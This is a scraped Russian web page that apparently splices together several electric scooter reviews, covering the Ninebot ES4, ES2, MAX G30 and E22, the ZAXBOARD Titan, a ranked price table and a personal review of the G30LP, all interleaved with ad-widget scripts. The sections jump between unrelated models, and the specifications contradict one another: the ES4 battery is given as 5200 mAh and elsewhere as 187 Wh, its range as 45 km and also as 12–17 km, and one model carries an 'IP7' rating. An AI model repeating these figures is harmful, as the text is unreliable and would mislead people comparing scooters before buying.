    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Текст: Дмитрий КонстантиновФотографии производителей</p>
<h2>Характеристики</h2>
<p>
<img width="425" height="425" decoding="async" src="/wp-content/uploads/4/d/e/4de31fb70bedec11a6ab799606bd719d.jpeg" alt="" /></p>
<ul>
<li>Вид конструкции – складная;</li>
<li>Производитель – Китай;</li>
<li>Блютуз – есть;</li>
<li>Емкость батареи – 5200 мАч;</li>
<li>Дополнительный аккумулятор – да;</li>
<li>Амортизатор – на обоих колесах;</li>
<li>Возрастная категория – с 14 лет;</li>
<li>Преодолеваемые подъемы – до 10 градусов;</li>
<li>Подсветка светодиодная, компьютер бортовой с цифровым дисплеем– есть;</li>
<li>Материал – алюминиевый сплав для корпуса;</li>
<li>Тормоз – ручной спереди, ножной сзади;</li>
<li>Двигатель – мощность 300 Вт;</li>
<li>Приложения – iOS/Android;</li>
<li>Защита – IP54;</li>
<li>Размер колес – 8 и 7,5 дюймов передние и задние (соответственно);</li>
<li>Скорость предельная – 30 км/ч;</li>
<li>Продолжительность зарядки аккумулятора –до 4 часов;</li>
<li>Пробег максимальный – максимальный 45 км;</li>
<li>Масса – 14 кг;</li>
<li>Допустимая грузоподъемность – 100 кг.</li>
</ul>
<h2>Описание</h2>
<p>
<img width="700" height="398" decoding="async" src="/wp-content/uploads/8/d/5/8d513ed99a071f579784afc163612781.jpeg" alt="" /></p>
<p>Маленький двухколесный монстрик Ninebot Kickscooter ES4 движется благодаря электрическому мотору, развивая приличную скорость, но его нельзя назвать легким, поэтому кататься на нем могут только взрослые.</p>
<p>Под декой по краям располагается красивая декоративная подсветка, которая вместе с габаритными огнями, светодиодной подсветкой и отражателями обеспечивают безопасное катание в темное время. К тому же это смотрится благодаря им электросамокат Ninebot Kickscooter ES4 довольно эффектно.</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345247'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345247,
                containerId: 'containerId345247'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Управлять Kickscooter ES4 легко со смартфона. В противном случае, можно воспользоваться кнопкой (она единственная):</p>
<ul>
<li>одно нажатие на нее, запускает мотор;</li>
<li>удерживание – отключает;</li>
<li>двумя кратковременными нажатиями переключаются скорости.</li>
</ul>
<p>Дизайн электрического Kickscooter ES4 симпатичный, поэтому его нельзя назвать простым, тем не менее, веяние минимализма ощущается. Никаких лишних элементов у него нет, только достаточно объемная рулевая стойка, очень тонкая дека с красивым изгибом спереди, цифровой дисплей, данные на котором хорошо видны даже в солнечную погоду.</p>
<h2>Аккумуляторная батарея</h2>
<p>Аккумуляторная батарея емкостью 187 Вт·ч и маленькие литые колеса определяет назначение этого электросамоката: поездки на короткие прогулки, по магазинам, потусить с друзьями или семьей, добраться до метро. Это электротележка для хорошего асфальта. Модель удобна для автомобилистов (кинул в багажник, доехал до мест выгула обывателей, выгрузил, покатался). В спортивном режиме до полного разряда батареи самокат проезжает 12-17 км (в зависимости от вашего веса, рельефа и т.п.</p>
<p>Батарея расположена в рулевой стойке. Это и плюс и минус. Минус в том, что в рулевую стойку много аккумуляторных ячеек не напихать и элементы там более уязвимы при авариях. Положительной стороной такого инженерного решения является развесовка электросамоката. Его можно переносить через препятствия не складывая и удерживая за рулевую стойку. </p>
<p><img width="400" height="398" decoding="async" src="/wp-content/uploads/6/1/a/61a913d8e19249a3a2a205d6aa672f3f.jpeg" alt="" /></p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345248'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345248,
                containerId: 'containerId345248'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Дополнительный аккумулятор Ninebot ES2 можно приобрести отдельно. Для него предусмотрено крепление на рулевую стойку. Штатная + дополнительная батарея дают в совокупности 374 Вт·ч. Но с дополнительной батареей становится неудобной переноска электросамоката из-за смещения центра тяжести. К тому же механизм крепление батареи со временем разбалтывается из-за вибраций. </p>
<h2>ZAXBOARD Titan</h2>
<p>ZAXBOARD Titan оснащен двумя электромоторами, которые обеспечивают полный привод с хорошим сцеплением с дорогой. Модель может разогнать человека весом до 160 кг до 55 км/ч. Сама конструкция необычная, ведь в ней колесная база вынесена больше обычного, что повышает манёвренность самоката. </p>
<p>Корпус модели защищен от пыли и влаги по стандарту IP54, поэтому на нем можно ездить даже по грязи. Кстати, к ZAXBOARD Titan можно докупить комплект зимней резины с шипами и более злым протектором. Также производитель модели дает расширенную гарантию на 3 года, а также сервисное обслуживание по всей России. </p>
<table>
<tbody>
<tr>
<td>Рейтинг ZOOM </td>
<td>
<p> Дальность хода </p>
<p> без подзарядки</p>
</td>
<td>
<p> Максимальная </p>
<p>скорость</p>
</td>
<td>
<p> Максимальная </p>
<p>нагрузка до</p>
</td>
<td>Масса</td>
<td>Цена</td>
</tr>
<tr>
<td>1. Xiaomi M365 Electric Scooter Pro</td>
<td>45 км</td>
<td>24 км/ч</td>
<td>110 кг</td>
<td>12.5 кг</td>
<td>От i39 990 </td>
</tr>
<tr>
<td>2. Polaris PES 0808</td>
<td>30 км</td>
<td>25 км/ч</td>
<td>120 кг</td>
<td>10 кг</td>
<td>От i39 900 </td>
</tr>
<tr>
<td>3. Airwheel E3</td>
<td>30 км</td>
<td>20 км/ч</td>
<td>100 кг</td>
<td> 12,5 кг </td>
<td> От i42 790  </td>
</tr>
<tr>
<td>4. HIPER RX120</td>
<td>30 км</td>
<td>40 км/ч</td>
<td>120 кг</td>
<td>16.5 кг</td>
<td>От i30 905 </td>
</tr>
<tr>
<td>5. Ninebot Kickscooter ES2</td>
<td>25 км</td>
<td>25 км/ч</td>
<td>100 кг</td>
<td>12,5 кг</td>
<td>От i24 990 </td>
</tr>
<tr>
<td>6. KUGOO M4 Pro 16 Ah</td>
<td>55 км</td>
<td>45 км/ч</td>
<td>160 кг</td>
<td>25 кг</td>
<td>От i26 500 </td>
</tr>
<tr>
<td>7. ZAXBOARD Titan</td>
<td>80 км</td>
<td>55 км/ч</td>
<td>150 кг</td>
<td>36 кг</td>
<td>От i89 900 </td>
</tr>
<tr>
<td>8. iconBIT Kick Scooter UNICORN</td>
<td>10 км</td>
<td>6 км/ч</td>
<td>60 кг</td>
<td>4.7 кг</td>
<td>От i9 900 </td>
</tr>
<tr>
<td> 9. El-sport scooter CD10-S 120W 24V/4,5Ah SLA </td>
<td>10 км</td>
<td>12 км/ч</td>
<td>70 кг</td>
<td>11 кг</td>
<td>От i8 700 </td>
</tr>
</tbody>
</table>
<h2>Концепция</h2>
<p>Ninebot Max стал результатом накопленного опыта шеринговых компаний, переданного производителю. Рынок шеринга электросмокатов буквально за пару лет вырос настолько, что такие компании, как Ninebot, уже не могут игнорировать его потребности и продолжать снабжать прокатчиков стандартными моделями с небольшими доработками. Для проката требуется гораздо больше:1. Максимальная безопасность, защита от вандализма и неаккуратного обращения (отказ работы тормозов или внезапно оказавшаяся в руках рулевая без связи с декой может повлечь за собой судебные разбирательства с прокатчиком). В идеале прокатный самокат должен быть как банкомат.2. Максимальный пробег на одном заряде (чтобы самокаты больше работали, меньше тратили время на зарядку)3. Решение проблемы с зарядкой электросамокатов. Об этом поподробнее ниже.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='25918,25919,25920,25921,25922,25923,25924,25925,25926,25927'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-25830 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/8/6/f86cf1c6287783f36e714a7e2b663e90.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/8/6/f86cf1c6287783f36e714a7e2b663e90.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/8/6/f86cf1c6287783f36e714a7e2b663e90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es1 - плюсы и минусы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/1/e/c/1ecad59e033651d0cc375a7575184a35.jpeg' data-full='https://patrul880.ru/wp-content/uploads/1/e/c/1ecad59e033651d0cc375a7575184a35.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/1/e/c/1ecad59e033651d0cc375a7575184a35.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-3 лучших электросамокатов ninebot: рейтинг, цена и где лучше купить" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg' data-full='https://patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор ninebot kickscooter es4 by segway - плюсы и минусы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/1/6/4/164ad10f451e7999896bbd697816550f.jpeg' data-full='https://patrul880.ru/wp-content/uploads/1/6/4/164ad10f451e7999896bbd697816550f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/1/6/4/164ad10f451e7999896bbd697816550f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot обзор и технические характеристики" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/8/5/e/85e02a4497d5b88e469880493beeca61.jpeg' data-full='https://patrul880.ru/wp-content/uploads/8/5/e/85e02a4497d5b88e469880493beeca61.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/8/5/e/85e02a4497d5b88e469880493beeca61.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выбираем электросамокат: 8 лучших моделей для города" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/6/8/c/68c9fe7c1958fb12560f399405f827d5.jpeg' data-full='https://patrul880.ru/wp-content/uploads/6/8/c/68c9fe7c1958fb12560f399405f827d5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/6/8/c/68c9fe7c1958fb12560f399405f827d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ninebot kickscooter max g30 (копилка информации)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/f/f/fff280df2422554183020a6cdc15b80f.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/f/f/fff280df2422554183020a6cdc15b80f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/f/f/fff280df2422554183020a6cdc15b80f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор ninebot kickscooter max" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/0/3/5/035177d81ca8c7338d3f7dc521462596.jpeg' data-full='https://patrul880.ru/wp-content/uploads/0/3/5/035177d81ca8c7338d3f7dc521462596.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/0/3/5/035177d81ca8c7338d3f7dc521462596.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es1l" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/7/8/4/78468f7b9a8e1c04f6021445feb0c7b0.jpeg' data-full='https://patrul880.ru/wp-content/uploads/7/8/4/78468f7b9a8e1c04f6021445feb0c7b0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/7/8/4/78468f7b9a8e1c04f6021445feb0c7b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-3: характеристики, особенности, достоинства и цена электросамокатов ninebot" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/d/0/b/d0bc8f3b9f783f36a7eefaf002b73322.jpeg' data-full='https://patrul880.ru/wp-content/uploads/d/0/b/d0bc8f3b9f783f36a7eefaf002b73322.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/d/0/b/d0bc8f3b9f783f36a7eefaf002b73322.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката segway ninebot kickscooter es2" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>В США есть целый бизнес: специально обученные (нет) люди собирают по городу брошенные самокаты, отвозят их домой, заряжают, потом расставляют по местам. И получают за это деньги. Но для этого каждому из них приходится покупать определенное количество зарядных устройств и это количество ограничивает число самокатов, которое они могут подобрать за раз. Встроенная зарядка решает эту проблему, делая такой бизнес более привлекательным из-за меньших инвестиций и увеличения количества заряжаемых за раз устройств. Для шерингов это решает проблему валяющихся на дороге разряженных электросамокатов, ценой одной встроенной зарядки, за которую они платят при покупке самоката. Гениально, просто, эффективно.</p>
<p>Так вот, под все эти задачи и проектировался старший брат Максима, которого Ninebot представили на CES 2019. У него даже рулевая не складывалась, потому что прокатным самокатам это не очень-то и нужно, зато +100 к защите (п.1 из списка выше).</p>
<h2>Плюсы и минусы</h2>
<p>
<b>Достоинства:</b></p>
<ul>
<li>Хорошая комплектация, подробная и наглядная инструкция</li>
<li>Надёжная конструкция, защищённое мотор-колесо, возможность установки доп. аккумулятора</li>
<li>Наличие переднего и заднего амортизаторов, а также ножного и электронного тормозов</li>
<li>Довольно мощный мотор, высокая скорость и большой запас автономного хода</li>
<li>Крутой внешний вид, а также наличие фонаря, стоп-огня и настраиваемой подсветки</li>
<li>Понятное, информативное и удобное мобильное приложение</li>
</ul>
<p><b>Недостатки:</b></p>
<ul>
<li>Тяжёлый (если что-то пойдёт не так, то носить 14 кг не очень комфортно, особенно ребёнку)</li>
<li>У руля не складываются ручки, нет регулировки по высоте</li>
<li>Даже с амортизаторами не хватает «вездеходности» </li>
<li>Высокая стоимость</li>
</ul>
<p>оригинальный аккумулятор<b>GB1111ES2</b>Ninebot ES2</p>
<h2>Segway Ninebot MAX eKickScooter</h2>

<p> Segway Ninebot MAX eKickScooter  4.1 / 5</p>
<p>Плюсы<br />
Большая дальность по своей цене<br />
Компактный и эргономичный дизайн<br />
10-дюймовые пневматические шины</p>
<p>
Минусы<br />
Неудовлетворительное ускорение и максималка</p>
<ul>
<li>
Максимальная скорость: до 30 км в час</li>
<li>
Дальность на 1 заряде: до 65 км</li>
<li>
Вес: 18,68 кг</li>
<li>
Мотор: 350 Вт</li>
<li>
Размер колеса: 10 дюймов</li>
<li>
Гарантия: 12 мес.</li>
</ul>
<p>Segway Ninebot MAX возможно один из топ взрослых электрических скутеров. Этот портативный и легкий электросамокат с запасом хода до 65 км (40,4 миль) на одной зарядке и максимальной скоростью до 30 км в час (18,6 миль в час) посрамляет конкурентов с одинаковой ценой.</p>
<p>Segway — ведущая компания в отрасли, а Ninebot KickScooter MAX — их лучший самокат. Он остается портативным с его одноступенчатой ​​системой складывания, и он весит всего 18,68 кг (41,2 фунта), что очень удобно учитывая большую батарею на 551 Вт/ч.</p>
<p>Центральные части Segway Ninebot Kickscooter MAX имеют класс защиты IP7, что означает что они водонепроницаемы, поэтому вам не придется беспокоиться о его повреждении в дождливую поездку на работу. В качестве дополнительного плюса он поставляется с функцией защиты от кражи, которая позволяет заблокировать самокат — что на данный момент предлагают очень немногие модели.</p>
<p>Благодаря лидирующему на рынке приложению для смартфонов и интуитивно понятному полноцветному дисплею вы полностью контролируете свой опыт вождения.</p>
<p>Segway Ninebot Kickscooter MAX не только великолепно выглядит, но и очень безопасно ездить благодаря опыту и знаниям Segway. Он оснащен светодиодными фарами и отражателями и предлагает несколько скоростных режимов, которые позволяют вам комфортно управлять самокатом прежде чем раскрыть всю мощность его 350-ваттного двигателя. Приятной особенностью является опциональный круиз-контроль, который может снизить нагрузку на руки.</p>
<p>В качестве большого обновления по сравнению с другими моделями, Ninebot MAX имеет 10-дюймовые пневматические бескамерные шины. Такие пневматические шины обеспечивают отличную подвеску, делая езду намного более плавной чем с цельнолитыми шинами.</p>
<p>Список функций обширен и ценность неминуема. Если вы серьезно относитесь к использованию электросамоката в качестве транспортного средства, вам понравится дополнительный запас хода MAX.</p>
<h2>KickScooter Max G30</h2>
<p>Батарея самоката имеет внушительную емкость — 15000 мА⋅ч, поэтому она расположена не в рулевой стойке, а в деке. Это решение немного снизило проходимость самоката, но придало ему больше мощности и автономности. Система E-ABS защищает колесо от полной блокировки при торможении.</p>
<table>
<tbody>
<tr>
<td>
Обзор Ninebot MAX G30
</td>
</tr>
<tr>
<td>Двигатель</td>
<td>Номинальная мощность — 350 Вт, скорость — до 30 км/ч (в спорт-режиме)</td>
</tr>
<tr>
<td>Батарея и запас хода</td>
<td>АКБ — 15000 мА⋅ч, автономный пробег — 65 км</td>
</tr>
<tr>
<td>Размеры</td>
<td>47х53х117 см (сложенный), вес — 19 кг, диаметр колес — 25,4 см</td>
</tr>
<tr>
<td>Цена</td>
<td>От 39611 руб.</td>
</tr>
</tbody>
</table>
<p>
Плюсы и минусы KickScooter Max G30</p>
<p>звонок на руле<br />
пневматические шины<br />
устойчивый<br />
может преодолевать уклон в 20 градусов<br />
плавный ход</p>
<p>
большой вес<br />
низкий клиренс<br />
может не поместиться в багажник авто</p>
<h2>KickScooter E22</h2>
<p>Все провода и механизмы KickScooter E22 спрятаны внутрь корпуса и не портят стильный вид самоката. Возможность установки дополнительной батареи позволяет легко увеличить мощность двигателя и динамику разгона. Мягкие шины обеспечивают комфортное движение, но только по ровной дороге — модель не имеет амортизаторов.</p>
<p><img width="700" height="537" decoding="async" src="/wp-content/uploads/9/a/2/9a2ed717b9334893c52fffa916afb814.jpeg" alt="" /></p>
<table>
<tbody>
<tr>
<td>
Обзор электросамоката Ninebot E22
</td>
</tr>
<tr>
<td>Мощность</td>
<td>300 Вт, максимальная скорость — 21 км/ч</td>
</tr>
<tr>
<td>Батарея и автономность</td>
<td>Аккумулятор — 187 Вт·ч, <a href="/reviews/kratkij-obzor-ninebot-one-s2-2021.html">запас хода — 22 км</a></td>
</tr>
<tr>
<td>Размеры</td>
<td>113x42x15 <a href="/reviews/kratkij-obzor-nuovita-giro-2021.html">см в сложенном виде</a>, вес — 13,2 кг, диаметр колес — 29 см</td>
</tr>
<tr>
<td>Цена</td>
<td>От 26686 руб.</td>
</tr>
</tbody>
</table>
<p>
Плюсы и минусы KickScooter E22</p>
<p>яркая фара<br />
хорошая автономность<br />
надежные тормоза</p>
<p>
может появиться люфт руля<br />
нет амортизаторов<br />
краска на рулевой стойке легко царапается</p>
<h2>В итоге я полюбил электросамокаты, но не все. А только этот</h2>
<p>Вообще, это должен был быть типовой обзор элекросамоката. И писать его планировал не я, потому что нашим ребятам известно – самокаты не люблю.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='25928,25929,25930,25931,25932,25933,25934,25935,25936,25937'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-25830 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/1/c/c/1cca24b0416bdfdc32273afa15d787a4.jpeg' data-full='https://patrul880.ru/wp-content/uploads/1/c/c/1cca24b0416bdfdc32273afa15d787a4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/1/c/c/1cca24b0416bdfdc32273afa15d787a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es4" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/4/c/c/4cc6be4ea369066595efd6e044f780a9.jpeg' data-full='https://patrul880.ru/wp-content/uploads/4/c/c/4cc6be4ea369066595efd6e044f780a9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/4/c/c/4cc6be4ea369066595efd6e044f780a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter e45" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/c/3/5/c3566748dd6a5e2b5fcf14de003d6b44.jpeg' data-full='https://patrul880.ru/wp-content/uploads/c/3/5/c3566748dd6a5e2b5fcf14de003d6b44.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/c/3/5/c3566748dd6a5e2b5fcf14de003d6b44.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самокаты ninebot или самокаты kugoo — какие лучше" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/c/7/3/c730e276b70cb387a0a9d69d3fe8091b.jpeg' data-full='https://patrul880.ru/wp-content/uploads/c/7/3/c730e276b70cb387a0a9d69d3fe8091b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/c/7/3/c730e276b70cb387a0a9d69d3fe8091b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ninebot KickScooter ES4 - короткий, но максимально информативный обзор. Для большего удобства, добавлены характеристики, отзывы и видео." /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/9/9/9/999966c2c3c2db63b86609fc36b6b34d.jpeg' data-full='https://patrul880.ru/wp-content/uploads/9/9/9/999966c2c3c2db63b86609fc36b6b34d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/9/9/9/999966c2c3c2db63b86609fc36b6b34d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выбираем электросамокат: 8 лучших моделей для города. cтатьи, тесты, обзоры" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/e/b/f/ebfba297ca2ab9da7b07136c02c2e25f.jpeg' data-full='https://patrul880.ru/wp-content/uploads/e/b/f/ebfba297ca2ab9da7b07136c02c2e25f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/e/b/f/ebfba297ca2ab9da7b07136c02c2e25f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ninebot kickscooter max g30 (копилка информации)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/e/0/e/e0e45f2c45fe93e7adccf96c6582b3a6.jpeg' data-full='https://patrul880.ru/wp-content/uploads/e/0/e/e0e45f2c45fe93e7adccf96c6582b3a6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/e/0/e/e0e45f2c45fe93e7adccf96c6582b3a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot kickscooter es4 - обзор, минусы и плюсы, где купить и отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/a/d/6/ad650fa2eb5b60a9ff6893d057d1d0b6.jpeg' data-full='https://patrul880.ru/wp-content/uploads/a/d/6/ad650fa2eb5b60a9ff6893d057d1d0b6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/a/d/6/ad650fa2eb5b60a9ff6893d057d1d0b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор ninebot kickscooter max - статьи об электротранспорте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/9/3/2/932b11e37103c4b6be95000b5f216f6c.jpeg' data-full='https://patrul880.ru/wp-content/uploads/9/3/2/932b11e37103c4b6be95000b5f216f6c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/9/3/2/932b11e37103c4b6be95000b5f216f6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Роллс-ройс среди самокатов — ninebot kickscooter es4 by segway / блог компании gearbest.com / хабр" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/3/a/1/3a1d4b9088b619825ab68ad162c2723a.jpeg' data-full='https://patrul880.ru/wp-content/uploads/3/a/1/3a1d4b9088b619825ab68ad162c2723a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/3/a/1/3a1d4b9088b619825ab68ad162c2723a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката segway ninebot kickscooter es2" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Но, увидев коробку в офисе, я вспомнил: летом 2017 года именно Ninebot показал мне, что гироскутеры могут быть просто обалденными. Так что предубеждения решил отбросить, взял эту тему себе.</p>
<p>Как молния попадает в одно и то же место дважды, так и я уже дважды убедился в качестве топовых девайсов Ninebot. Kickscooter G30LP поразил, порадовал, понравился жене и всем в московской редакции. Это отличная вещь.</p>
<p>Отличные ходовые характеристики, нестыдный дизайн, совсем не «китайское» качество, высокая надёжность серии MAX (спросите любого владельца) и приличное приложение-компаньон переманили меня, ненавистника самой идеи, в лагерь её сторонников.</p>
<p>Средняя цена G30LP в России – 49 999 рублей. Продажи открылись в середине сентября. Как iPhone, этот самокат стоит дороже большинства. Но, равно как iPhone, после него на всё остальное даже смотреть не захочется. </p>
<p>На этом разрешите оттолкнуться. Погода хорошая, самое время кататься… </p>
<p>…но даже если она испортится, то поеду назло. Потому что с водозащитой – могу.</p>
<p><small>P.S. Все фото сняты на iPhone 11 Pro Max.</small></p>
<p>                        iPhones.ru</p>
